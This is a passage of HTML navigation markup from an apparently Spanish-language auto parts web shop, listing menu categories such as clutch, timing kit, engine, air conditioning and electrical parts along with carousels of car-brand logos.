<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2311" class="brands-items-wrapper brands-widget slider-brands_2311 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4783" class="brands-items-wrapper brands-widget slider-brands_4783 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9003" class="brands-items-wrapper brands-widget slider-brands_9003 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9607" class="brands-items-wrapper brands-widget slider-brands_9607 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

